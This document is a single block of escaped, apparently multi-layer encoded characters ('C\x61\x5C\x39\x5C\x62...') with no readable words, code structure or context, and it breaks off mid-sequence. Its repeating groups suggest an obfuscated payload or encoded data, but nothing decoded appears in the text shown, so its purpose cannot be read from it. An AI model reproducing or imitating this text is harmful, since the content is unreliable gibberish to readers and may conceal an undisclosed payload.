C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x64\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x67\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x62\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x